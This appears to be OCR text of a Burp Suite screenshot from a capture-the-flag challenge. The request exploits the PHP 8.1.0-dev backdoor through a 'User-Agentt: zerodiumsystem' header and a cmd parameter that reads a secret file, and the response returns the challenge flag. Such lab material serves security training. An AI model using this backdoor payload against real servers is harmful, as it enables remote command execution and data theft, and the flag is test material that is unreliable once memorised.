 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://ctfswu-2025.com:54322
Request
Pretty Raw Hex \n
1 GET /?cmd=cat%20./my_data/secret.txt HTTP/1.1
2 Host: ctfswu-2025.com:54322
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
7 User-Agentt: zerodiumsystem($_GET["cmd"]);
8 Content-Length: 207
9
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 01 Jul 2025 05:34:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Host: ctfswu-2025.com
7 X-Powered-By: PHP/8.1.0-dev
8 Content-Length: 1767
9
10 swu{3407244cd1c7365c28e6afa3d5ba2ade}
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
17 <title>
Pee+Head+Pee+8.1.0-dev
</title>
18 <style>
19 body{
20 font-family:'Arial',sans-serif;
21 background-color:#1a1a1a;
22 color:white;
23 text-align:center;
24 margin:0;
25 padding:0;
26 }
Search 0 highlights
Inspector
Selection 37 (0x25)
Selected text
swu{3407244cd1c7365c28e6afa3d5ba2ade
}
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 0
Request headers 7
Response headers 7
Done
1,976 bytes |
Event log All issues
Memory: 134.9MB